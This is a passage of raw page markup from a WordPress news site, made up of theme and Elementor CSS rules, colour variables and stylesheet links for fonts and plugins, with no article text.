!important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768977859' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: 